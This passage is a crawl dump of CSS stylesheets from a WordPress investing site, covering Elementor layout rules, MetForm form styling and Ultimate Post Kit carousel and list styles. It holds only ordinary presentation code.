.elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-10964 .elementor-element.elementor-element-150292b > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-7a6cb2c > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-10964 .elementor-element.elementor-element-740e923 > .elementor-widget-container{margin:9px 0px -23px 0px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10964 .elementor-element.elementor-element-70df7af .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-10964 .elementor-element.elementor-element-70df7af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-4908248 > .elementor-widget-container{margin:9px 0px -10px 0px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10964 .elementor-element.elementor-element-8601476 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-10964 .elementor-element.elementor-element-8601476 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-3201dff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10964 .elementor-element.elementor-element-03e9cd6 .elementor-heading-title{font-size:17px;}.elementor-10964 .elementor-element.elementor-element-03e9cd6 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown .elementor-item, .elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10964 .elementor-element.elementor-element-d0ec7fc .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-10964 .elementor-element.elementor-element-d0ec7fc > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-bb99d50{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;}.elementor-10964 .elementor-element.elementor-element-ad35c89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-734d650 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff .elementor-button{border-width:1px 1px 1px 1px;}.elementor-10964 .elementor-element.elementor-element-fbff3ff > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-10964 .elementor-element.elementor-element-582847a > .elementor-container{min-height:0vh;}.elementor-10964 .elementor-element.elementor-element-582847a{padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-c2a489d{width:30%;}.elementor-10964 .elementor-element.elementor-element-edcb34e{text-align:left;}.elementor-10964 .elementor-element.elementor-element-edcb34e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d1023bf{width:40%;}.elementor-10964 .elementor-element.elementor-element-21c1203{text-align:center;}.elementor-10964 .elementor-element.elementor-element-21c1203 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-dc950c5{width:30%;}.elementor-10964 .elementor-element.elementor-element-f683d21{text-align:right;}.elementor-10964 .elementor-element.elementor-element-f683d21 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-0081405{width:100%;}.elementor-10964 .elementor-element.elementor-element-0081405 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7{text-align:center;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 .elementor-heading-title{font-size:10px;}.elementor-10964 .elementor-element.elementor-element-ca5d9a7 > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-6641.css?ver=1748488670
body_size: -21
content:
.elementor-6641 .elementor-element.elementor-element-22b4325{z-index:1;}.elementor-6641 .elementor-element.elementor-element-7920e01 .elementor-heading-title{color:#000000;font-family:"Open Sans", Sans-serif;font-size:19px;font-weight:600;line-height:26px;}.elementor-6641 .elementor-element.elementor-element-7920e01 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6641 .elementor-element.elementor-element-f90161a .upk-tiny-list{grid-template-columns:repeat(1, 1fr);grid-row-gap:9px;grid-column-gap:9px;}.elementor-6641 .elementor-element.elementor-element-f90161a .upk-tiny-list .upk-item{border-style:solid;border-width:0px 0px 1px 0px;border-color:#4550FF29;}.elementor-6641 .elementor-element.elementor-element-f90161a .upk-tiny-list .upk-item .upk-title a{color:#283D59;}.elementor-6641 .elementor-element.elementor-element-f90161a .upk-tiny-list .upk-item .upk-title a:hover{color:#000000;}.elementor-6641 .elementor-element.elementor-element-f90161a .upk-tiny-list .upk-item .upk-title{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;word-spacing:0.1em;}@media(max-width:1280px){.elementor-6641 .elementor-element.elementor-element-f90161a .upk-tiny-list{grid-template-columns:repeat(1, 1fr);}}@media(max-width:768px){.elementor-6641 .elementor-element.elementor-element-f90161a .upk-tiny-list{grid-template-columns:repeat(1, 1fr);}}

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-3633.css?ver=1748462575
body_size: 935
content:
.elementor-3633 .elementor-element.elementor-element-51c4a14 > .elementor-container{max-width:280px;}.elementor-3633 .elementor-element.elementor-element-f6f792e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3633 .elementor-element.elementor-element-f6f792e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#102341;}.elementor-3633 .elementor-element.elementor-element-f6f792e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3633 .elementor-element.elementor-element-f6f792e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3633 .elementor-element.elementor-element-fdb8787{text-align:center;}.elementor-3633 .elementor-element.elementor-element-fdb8787 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:32px;font-weight:700;line-height:48px;}.elementor-3633 .elementor-element.elementor-element-fdb8787 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-required-indicator{color:#f00;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .mf-input[aria-invalid="true"], .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .mf-input.mf-invalid{border-color:#f00;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-error-message{color:#FF0000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input{padding:5px 6px 5px 6px;margin:0px 0px 0px 0px;border-radius:0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-file-upload-label{padding:5px 6px 5px 6px;margin:0px 0px 0px 0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total{padding:5px 6px 5px 6px;margin:0px 0px 0px 0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_select__control, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__control .mf_multiselect__value-container, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__option, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options{padding:5px 6px 5px 6px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .range-slider{padding:5px 6px 5px 6px;margin:0px 0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-bar, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-from, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-to, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-single{background-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-handle{border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-from:before, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-to:before, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-single:before{border-top-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_select__single-value{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper{border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .input-range__track--active{background-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:#000000;border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-file-upload-label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value__label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value__remove,.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:hover, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-handle:hover{border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-file-upload-label:hover{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:hover .mf_select__single-value{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options:hover{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:focus, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .irs--round .irs-handle:focus{border-color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container:focus .mf-input-file-upload-label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container:focus .mf-image-label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total:focus{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input > .mf_select__control--is-focused .mf_select__single-value{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:#000000;fill:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total:focus, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__option:focus, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options:focus{color:#000000;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .input-range .input-range__track{border-radius:0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-file-upload-container .mf-input-file-upload-label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-calculation-total{border-radius:0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-select > .mf_select__control, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input-multiselect .mf_multiselect__control, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__option, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value__label, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__multi-value__remove, .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf_multiselect__menu-notice--no-options {border-radius:0px;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 :is(.mf_select__placeholder, .mf_multiselect__placeholder, .text), 
							   .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input::placeholder,
							   .elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-time-input::before{font-family:"Open Sans", Sans-serif;font-size:11px;font-weight:400;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-webkit-input-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"])::-moz-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-ms-input-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]):-moz-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-time-input::before{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input::-webkit-input-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input::-moz-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:-ms-input-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 .mf-input:-moz-placeholder{color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 :is(.mf_select__placeholder, .mf_multiselect__placeholder){color:#6D6D6D;}.elementor-3633 .elementor-element.elementor-element-1b4a8c6 > .elementor-widget-container{margin:-5px 10px 8px 10px;}.elementor-3633 .elementor-element.elementor-element-df40293 .mf-btn-wraper{text-align:center;}.elementor-3633 .elementor-element.elementor-element-df40293 .metform-btn{padding:8px 71px 7px 71px;font-family:"Open Sans", Sans-serif;font-size:12px;color:#000000;background-color:#74E6C0;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-3633 .elementor-element.elementor-element-df40293 .metform-btn:hover{color:#FFFFFF;}.elementor-3633 .elementor-element.elementor-element-df40293 .metform-btn:focus{color:#FFFFFF;}.elementor-3633 .elementor-element.elementor-element-df40293 > .elementor-widget-container{margin:-15px 0px 5px 0px;}

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-tiny-list.css?ver=2.9.3
body_size: 136
content:
.upk-tiny-list {
  position: relative;
  counter-reset: number-count;
  display: grid; }
  .upk-tiny-list .upk-item {
    position: relative;
    transition: all .3s ease; }
    .upk-tiny-list .upk-item .upk-img {
      height: 48px;
      width: 48px;
      object-fit: cover;
      margin-right: 15px;
      border-radius: 3px; }
    .upk-tiny-list .upk-item .upk-counter {
      counter-increment: number-count;
      height: 48px;
      min-width: 48px;
      width: 48px;
      background: #ffedef;
      text-align: center;
      border-radius: 3px;
      position: relative;
      display: inline-table;
      margin-right: 15px; }
      .upk-tiny-list .upk-item .upk-counter:before {
        content: counter(number-count);
        color: #EF233C;
        font-weight: 600;
        font-size: 14px;
        line-height: 1;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%); }
    .upk-tiny-list .upk-item .upk-title {
      margin: 0;
      font-size: 18px;
      font-weight: 600;
      line-height: 1.4;
      z-index: 1; }
      .upk-tiny-list .upk-item .upk-title a {
        color: #2B2D42; }
        .upk-tiny-list .upk-item .upk-title a:hover {
          color: #EF233C; }
    .upk-tiny-list .upk-item .upk-title-icon {
      display: flex;
      z-index: 1;
      color: #2B2D42;
      margin-right: 15px; }
      .upk-tiny-list .upk-item .upk-title-icon svg {
        width: 1.2em; }

.upk-global-link-yes .upk-tiny-list .upk-item:hover {
  cursor: pointer; }


--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-6639.css?ver=1748488670
body_size: 360
content:
.elementor-6639 .elementor-element.elementor-element-864d2c0 > .elementor-container{max-width:850px;}.elementor-6639 .elementor-element.elementor-element-864d2c0{padding:0px 0px 0px 0px;}.elementor-6639 .elementor-element.elementor-element-033f8b5 > .elementor-element-populated{margin:0px 0px 0px -200px;--e-column-margin-right:0px;--e-column-margin-left:-200px;}.elementor-6639 .elementor-element.elementor-element-85b9573{color:#000000;width:var( --container-widget-width, 692px );max-width:692px;--container-widget-width:692px;--container-widget-flex-grow:0;}.elementor-6639 .elementor-element.elementor-element-85b9573 > .elementor-widget-container{padding:0px 0px 0px 0px;background-color:#F6F6F6;}.elementor-6639 .elementor-element.elementor-element-5c5c1c6 .elementor-heading-title{color:#000000;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:700;}.elementor-6639 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-main-image .upk-blog-image{height:150px;}.elementor-6639 .elementor-element.elementor-element-663c8dc .swiper-container{padding:10px;margin:0 -10px;}.elementor-6639 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title{color:#010000;font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-6639 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap{margin-bottom:-40px;}.elementor-6639 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-prev i,
                .elementor-6639 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-next i{font-size:24px;}.elementor-6639 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-prev{left:-60px;}.elementor-6639 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-next{right:-60px;}.elementor-6639 .elementor-element.elementor-element-138b54e .elementor-heading-title{color:#000000;font-family:"Open Sans", Sans-serif;font-size:30px;font-weight:700;}.elementor-6639 .elementor-element.elementor-element-31697c8 .upk-buzz-list{grid-template-columns:repeat(3, 1fr);}.elementor-6639 .elementor-element.elementor-element-31697c8 .upk-buzz-list .upk-item:hover .upk-img-wrap::before{background:#FFFFFF;}.elementor-6639 .elementor-element.elementor-element-31697c8 .upk-buzz-list .upk-item:hover .upk-title a{color:#000000;}.elementor-6639 .elementor-element.elementor-element-31697c8 .upk-buzz-list .upk-title{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-6639 .elementor-element.elementor-element-31697c8 .upk-buzz-list .upk-category a{font-family:"Open Sans", Sans-serif;}.elementor-6639 .elementor-element.elementor-element-31697c8 .upk-buzz-list .upk-count:before{font-family:"Open Sans", Sans-serif;font-weight:800;}@media(max-width:1280px){.elementor-6639 .elementor-element.elementor-element-033f8b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6639 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-prev i,
                .elementor-6639 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-next i{font-size:24px;}.elementor-6639 .elementor-element.elementor-element-31697c8 .upk-buzz-list{grid-template-columns:repeat(2, 1fr);}}@media(max-width:768px){.elementor-6639 .elementor-element.elementor-element-033f8b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6639 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-prev i,
                .elementor-6639 .elementor-element.elementor-element-663c8dc .upk-elite-carousel .upk-navigation-next i{font-size:24px;}.elementor-6639 .elementor-element.elementor-element-31697c8 .upk-buzz-list{grid-template-columns:repeat(1, 1fr);}}/* Start custom CSS for text-editor, class: .elementor-element-85b9573 */@media only screen and (min-width: 1200px) {
  .text {
    margin-left: 77px;
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/plugins/ultimate-post-kit-pro/assets/css/upk-elite-carousel.css?ver=2.9.3
body_size: 1232
content:
.upk-elite-carousel .upk-post-grid .upk-post-grid-item {
  position: relative;
  overflow: hidden; }
  .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box {
    position: relative; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper {
      position: relative; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-main-image {
        overflow: hidden;
        display: flex;
        width: 100%;
        position: relative; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-main-image::before {
          position: absolute;
          content: '';
          top: 0;
          width: 100%;
          height: 100%;
          background: linear-gradient(207deg, #2B2D42 0, rgba(141, 153, 174, 0) 42%);
          opacity: 1;
          transform: translateY(0);
          transition: all 0.9s cubic-bezier(0.17, 0.73, 0.66, 0.99) 0s, z-index 0s step-end, opacity 0.9s ease; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-main-image .upk-blog-image {
          object-fit: cover;
          width: 100%; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-blog-post-author-wrap {
        position: absolute;
        bottom: 0;
        left: 0;
        background: #fff;
        display: flex;
        align-items: center; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-blog-post-author-wrap .upk-author-img-wrap img {
          border-radius: 50%; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-blog-post-author-wrap .upk-author-info-warp {
          display: flex;
          flex-direction: column; }
          .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-blog-post-author-wrap .upk-author-info-warp .author-name .name {
            text-decoration: none;
            font-weight: 600;
            color: #283D58;
            text-transform: capitalize;
            letter-spacing: 1.1px;
            transition: all .3s ease-in-out; }
          .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-image-wrapper .upk-blog-post-author-wrap .upk-author-info-warp .author-depertment {
            color: #8D99AE;
            letter-spacing: 1px;
            text-transform: capitalize; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap {
      position: relative;
      display: inline-flex; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title {
        color: #283D58;
        font-weight: 600;
        line-height: 1.4;
        transition: all 0.5s ease;
        padding-left: 50px; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title:hover {
          color: #EF233C;
          background-size: 100% 2px; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-title-wrap .upk-blog-title:before {
        position: absolute;
        content: '';
        border: 1px solid #EF233C;
        width: 37px;
        left: 0; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap {
      padding-left: 50px; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap .upk-blog-desc {
        line-height: 1.5;
        letter-spacing: .5px;
        color: #8D99AE; }
        .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-desc-wrap .upk-blog-desc p {
          margin: 0; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-post-meta {
      display: flex;
      align-items: center; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-post-meta .author {
        width: 40px;
        border-radius: 30px; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-blog-box-content .upk-blog-post-meta .author-name {
        text-decoration: none;
        font-weight: 600; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-category-meta-wrap {
      position: absolute;
      right: 20px;
      top: 20px;
      opacity: 1;
      transform: translateX(0);
      transition: all 0.8s cubic-bezier(0.17, 0.73, 0.66, 0.99) 0s, z-index 0s step-end, opacity 0.6s ease; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-elite-carousel-category {
      display: flex; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-elite-carousel-category a {
        font-size: 14px;
        color: #dddfe2;
        font-weight: 600;
        padding: 4px 8px;
        display: flex;
        line-height: 1;
        border-radius: 3px;
        transition: all .3s ease; }
      .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-elite-carousel-category a + a {
        margin-left: 5px; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-post-time,
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-elite-carousel-date {
      font-size: 14px;
      color: #ffffff;
      margin-right: 10px;
      display: flex;
      line-height: 1; }
    .upk-elite-carousel .upk-post-grid .upk-post-grid-item .upk-post-grid-item-box .upk-post-time i {
      margin-right: 2px; }
  .upk-elite-carousel .upk-post-grid .upk-post-grid-item:hover .upk-post-grid-item-box .upk-main-image::before {
    opacity: 0;
    transform: translateY(-200px); }
  .upk-elite-carousel .upk-post-grid .upk-post-grid-item:hover .upk-post-grid-item-box .upk-category-meta-wrap {
    opacity: 0;
    transform: translateX(100px); }

.upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-main-image .upk-blog-image {
  width: 100%;
  height: 100%; }

.upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap {
  padding: 20px 20px 20px 0; }
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap .upk-author-img-wrap img {
    width: 38px; }
  .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap .upk-author-info-warp {
    padding-left: 15px; }
    .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap .upk-author-info-warp .author-name {
      margin-bottom: 3px; }
      .upk-elite-carousel .upk-post-grid-item .upk-post-grid-item-box .upk-blog-post-author-wrap .upk-author-info-warp .author-name .name {
        font-size: 14px; }
